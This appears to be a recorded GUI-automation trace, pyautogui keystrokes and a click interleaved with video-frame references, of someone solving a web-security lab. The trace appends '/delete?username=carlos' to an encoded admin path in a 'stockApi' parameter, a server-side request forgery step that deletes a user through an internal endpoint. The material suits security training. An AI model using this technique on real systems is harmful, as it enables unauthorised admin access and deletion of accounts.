
# Append /delete?username=carlos to the encoded admin path in stockApi and send it
pyautogui.write('/del')

pyautogui.write('ete')

pyautogui.write('?')

pyautogui.write('username=')

pyautogui.write('c')

pyautogui.write('arlos')

pyautogui.click(59, 108)
